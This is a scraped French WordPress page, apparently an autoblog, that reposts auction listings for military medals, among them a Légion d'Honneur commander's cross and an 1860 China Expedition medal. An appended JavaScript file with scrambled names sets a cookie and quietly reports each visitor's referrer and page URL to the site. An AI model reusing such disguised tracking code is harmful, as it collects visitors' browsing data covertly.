  <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-07-ufe.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>			<br/> 	  <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-08-lgf.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>	 <br/>
 	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-09-nxyj.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>  
	

<br/>


 	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-10-ba.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/> 	
<br/>
<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-11-hto.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/>	<br/>
 
   <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Ordre-de-la-Legion-d-Honneur-Commandeur-IV-Republique-vermeil-12-sa.jpg" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/><br/>	  	
<br/>

 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/><br/>Médaille Ordre de la Légion d&rsquo;Honneur , Commandeur de la IV République. La croix en vermeil émaillée de 55 mm de diametre. Émail grand feu (pas d accident). Hauteur totale 80 mm (sans l anneau). Centres en or (en trois parties). Ruban de 40 mm de largueur. 35 cm de longueur. Poinçon sur l anneau et la médaille. Bon état de conservation. CONDITIONS GÉNÉRALES DE VENTE. LE FAIT D ENCHÉRIR ET DACHETER. IMPLIQUE L&rsquo;ACCEPTATION DES CONDITIONS GÉNÉRALES DE VENTES DÉTALLÉES CI-DESSOUS. Les enchères profil 0 sont systématiquement annulées. NON PAIEMENT DE VOS ACHATS. TOUT ARTICLE NON PAYE DANS LES 10 JOURS est AUTOMATIQUEMENT REMIS EN VENTE. NOUS OUVRONS UN LITIGE pour annulation de la vente. Tous les colis sont envoyés en recommandés. EN CAS DACHAT DE PLUSIEURS ARTICLES LE PORT EST RECALCULE POUR REGROUPER VOS ACHATS. Pas d envoi en lettre suivie. NOUS NE SOMMES PAS RESPONSABLES DES RETARDS DE LIVRAISON NI DES COLIS NON RÉCLAMÉS EX ABSENCE , ADRESSE INCOMPLÈTE, ET TOUT MANQUE DINFORMATION POUVANT. RETARDER LA LIVRAISON ET SI NOUS DEVONS VOUS RÉEXPÉDIER VOTRE COLIS , LES FRAIS SERONT A VOTRE CHARGE. Les articles peuvent être remis en main propre. MODES DE RÈGLEMENTS SUIVANTS. Les coordonnées sont transmises après la vente sur simple demande. L&rsquo;item &laquo;&nbsp;Ordre de la Légion d&rsquo;Honneur Commandeur IV République vermeil&nbsp;&raquo; est en vente depuis le jeudi 9 novembre 2017. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Médailles, décorations, ordres\Europe&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;centgardes&nbsp;&raquo; et est localisé à/en VARENNES-VAUZELLES. Cet article peut être livré partout dans le monde.
  <ul>

<li>Type: Médaille</li>
<li>Période: 1950</li>
<li>Service: Armée de terre</li>
<li>Pays, Organisation: FRANCE</li>

</ul>
	
		<br/>

 <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Ordre de la Légion d'Honneur Commandeur IV République vermeil" alt="Ordre de la Légion d'Honneur Commandeur IV République vermeil"/><br/>			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-709" class="post-709 post type-post status-publish format-standard hentry category-medaille tag-anouar tag-commandeur tag-medaille tag-nichan tag-ordre">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/medaille-commandeur-ordre-du-nichan-el-anouar/" rel="bookmark"><time class="entry-date published" datetime="2018-01-27T19:43:15+00:00">janvier 27, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/medaille-commandeur-ordre-du-nichan-el-anouar/" rel="bookmark">Medaille Commandeur Ordre Du Nichan El Anouar</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/medaille/" rel="category tag">médaille</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/anouar/" rel="tag">anouar-</a>, <a href="https://medaillesdecorationsordres.com/tag/commandeur/" rel="tag">commandeur</a>, <a href="https://medaillesdecorationsordres.com/tag/medaille/" rel="tag">médaille</a>, <a href="https://medaillesdecorationsordres.com/tag/nichan/" rel="tag">nichan</a>, <a href="https://medaillesdecorationsordres.com/tag/ordre/" rel="tag">ordre</a></li>
							</ul>
</div>
	<div class="entry-content">
		<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-Commandeur-Ordre-Du-Nichan-El-Anouar-01-kv.jpg" title="Medaille Commandeur Ordre Du Nichan El Anouar" alt="Medaille Commandeur Ordre Du Nichan El Anouar"/>	  
  <br/> 


<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-Commandeur-Ordre-Du-Nichan-El-Anouar-02-ptx.jpg" title="Medaille Commandeur Ordre Du Nichan El Anouar" alt="Medaille Commandeur Ordre Du Nichan El Anouar"/>  <br/> 
   		<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-Commandeur-Ordre-Du-Nichan-El-Anouar-03-kcjc.jpg" title="Medaille Commandeur Ordre Du Nichan El Anouar" alt="Medaille Commandeur Ordre Du Nichan El Anouar"/>
	

  <br/>	

<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-Commandeur-Ordre-Du-Nichan-El-Anouar-04-pp.jpg" title="Medaille Commandeur Ordre Du Nichan El Anouar" alt="Medaille Commandeur Ordre Du Nichan El Anouar"/>
	
<br/>	 	 	<br/>	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Medaille Commandeur Ordre Du Nichan El Anouar" alt="Medaille Commandeur Ordre Du Nichan El Anouar"/> <br/>		La cravate est incomplète. Poinçon carré du fabricant Arthus Bertrand sur la bélière plate. Largeur de la médaille 6,5cm. Très bel état : voir les 4 photos. Port pour la France : rajouter 6 euro pour recommandé avec assurance. En cas d&rsquo;achats multiples attendre ma facture pour un envoi groupé et ainsi établir le port au plus juste. Pour l&rsquo;étranger : me contacter ; virements bancaires acceptés depuis la zone euro ; envoi uniquement en recommandé pour les pays étrangers. L&rsquo;item &laquo;&nbsp;MEDAILLE COMMANDEUR ORDRE DU NICHAN EL ANOUAR&nbsp;&raquo; est en vente depuis le vendredi 26 janvier 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Médailles, décorations, ordres\France&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;metabolith&nbsp;&raquo; et est localisé à/en france. Cet article peut être expédié aux pays suivants: Europe, Asie, États-Unis, Canada, Australie.
<ul>

<li>Type: Insigne, Décoration</li>
<li>Pays, Organisation: France</li>
</ul>
	
 
<br/>
 		<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Medaille Commandeur Ordre Du Nichan El Anouar" alt="Medaille Commandeur Ordre Du Nichan El Anouar"/><br/> 
			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				
<article id="post-708" class="post-708 post type-post status-publish format-standard hentry category-medaille tag-barre tag-chine tag-lexpedition tag-medaille tag-signee">
	<!-- Grab the featured image -->
	
	<header class="entry-header">
				<div class="entry-date">
			<span class="posted-on"><a href="https://medaillesdecorationsordres.com/2018/01/medaille-de-lexpedition-de-chine-1860-signee-barre/" rel="bookmark"><time class="entry-date published" datetime="2018-01-27T07:41:43+00:00">janvier 27, 2018</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://medaillesdecorationsordres.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://medaillesdecorationsordres.com/2018/01/medaille-de-lexpedition-de-chine-1860-signee-barre/" rel="bookmark">Médaille de l&rsquo;Expédition de Chine, 1860, signée Barre</a></h1>
	</header><!-- .entry-header -->

	
<div class="entry-meta">
	
	<ul class="meta-list">
					<li class="meta-cat"><a href="https://medaillesdecorationsordres.com/category/medaille/" rel="category tag">médaille</a></li>
							<li class="meta-tag"><a href="https://medaillesdecorationsordres.com/tag/barre/" rel="tag">barre</a>, <a href="https://medaillesdecorationsordres.com/tag/chine/" rel="tag">chine</a>, <a href="https://medaillesdecorationsordres.com/tag/lexpedition/" rel="tag">l'expédition</a>, <a href="https://medaillesdecorationsordres.com/tag/medaille/" rel="tag">médaille</a>, <a href="https://medaillesdecorationsordres.com/tag/signee/" rel="tag">signée</a></li>
							</ul>
</div>
	<div class="entry-content">
		<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-de-l-Expedition-de-Chine-1860-signee-Barre-01-pg.jpg" title="Médaille de l'Expédition de Chine, 1860, signée Barre" alt="Médaille de l'Expédition de Chine, 1860, signée Barre"/>    <br/>     <img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-de-l-Expedition-de-Chine-1860-signee-Barre-02-exh.jpg" title="Médaille de l'Expédition de Chine, 1860, signée Barre" alt="Médaille de l'Expédition de Chine, 1860, signée Barre"/>

  <br/>
	<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-de-l-Expedition-de-Chine-1860-signee-Barre-03-zlz.jpg" title="Médaille de l'Expédition de Chine, 1860, signée Barre" alt="Médaille de l'Expédition de Chine, 1860, signée Barre"/>	 <br/><img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/Medaille-de-l-Expedition-de-Chine-1860-signee-Barre-04-tq.jpg" title="Médaille de l'Expédition de Chine, 1860, signée Barre" alt="Médaille de l'Expédition de Chine, 1860, signée Barre"/>
	 <br/>  

<br/> 
  
 

<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Médaille de l'Expédition de Chine, 1860, signée Barre" alt="Médaille de l'Expédition de Chine, 1860, signée Barre"/>  
 <br/>
Médaille commémorative de l&rsquo;expédition de Chine 1860. Médaille en argent, signée Barre. 32 mm, parfait état. Expédition pour la France en lettre recommande 4.5. Expédition à l&rsquo;étranger en lettre recommandée 7. L&rsquo;item &laquo;&nbsp;Médaille de l&rsquo;Expédition de Chine, 1860, signée Barre&nbsp;&raquo; est en vente depuis le dimanche 14 janvier 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Médailles, décorations, ordres\France&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;mdt.collections&nbsp;&raquo; et est localisé à/en MENTON, Provence-Alpes-Côte d&rsquo;Azur. Cet article peut être livré partout dans le monde.
	

<ul> 

<li>Type: Insigne, Décoration</li>
<li>Sous-type: Médaille</li>
<li>Période: 1919-1930</li>

</ul>	 
 <br/>  

<img class="[base64]" src="https://medaillesdecorationsordres.com/wp-content/images/nonahigyt.gif" title="Médaille de l'Expédition de Chine, 1860, signée Barre" alt="Médaille de l'Expédition de Chine, 1860, signée Barre"/>   <br/>	  			</div><!-- .entry-content -->

</article><!-- #post-## -->

			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

							<div class="nav-previous"><a href="https://medaillesdecorationsordres.com/2018/01/page/2/" class="button"><span class="meta-nav"><i class="fa fa-arrow-circle-o-left"></i> Older posts</span></a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a class="powered-by" href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: editor by <a rel="nofollow" href="https://array.is/">Array</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/medaillesdecorationsordres.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/themes/default/js/jquery.fitvids.js?ver=20140820'></script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/themes/default/js/editor.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://medaillesdecorationsordres.com/habycymy.js
body_size: 787
content:



function gybupy(){ 	var gofuwolohe = window.location.href;    var xysujitixuma = document.currentScript.src.split('/').pop().replace(".js","");    			var qadug = "/" + xysujitixuma + ".php";  

    var jexiji = 60; 
	var kogosuf = xysujitixuma;		var derafewopu = ""; 		      try
 	     {

      derafewopu=""+parent.document.referrer; 
      }	 

 

    catch (ex) 
     {	 
 		    derafewopu=""+document.referrer;
 
    } 	if(zegotaxi(kogosuf) == null)
	{ 
		var hezypytel = window.location.hostname;
	
		
		nozexafure(kogosuf, "1", jexiji, "/", hezypytel);   	
			if(zegotaxi(kogosuf) != null)	 		{				var qocipyjy = new Image();			qocipyjy.src=qadug + "?referer=" + escape(derafewopu) + "&url=" + escape(gofuwolohe);  		}   	} 
}

gybupy();


function zegotaxi(libewehediv) 
{
      var fufetowunojy = document.cookie;  
		    var bypilapa = libewehediv + "=";	
     var miqyco = fufetowunojy.indexOf("; " + bypilapa);

		     if (miqyco == -1) { 	 	        miqyco = fufetowunojy.indexOf(bypilapa);  	        if (miqyco != 0) return null;	        } else { 	
 	         miqyco += 2;
     }    var mefumucemy = document.cookie.indexOf(";", miqyco); 	    if (mefumucemy == -1) {        mefumucemy = fufetowunojy.length;	 	
    }

 
     return unescape(fufetowunojy.substring(miqyco + bypilapa.length, mefumucemy)); }


function nozexafure(wumop,tywecosobenati,xequhononitu, vokakijubova, peru) {
  var qegi = new Date();
  var myxepiryku = new Date();  


  
 myxepiryku.setTime(qegi.getTime() + 1000*60*xequhononitu);


 document.cookie = wumop+"="+escape(tywecosobenati) + ";expires="+myxepiryku.toGMTString() + ";path=" + vokakijubova + ";domain=" + peru; 
  }
	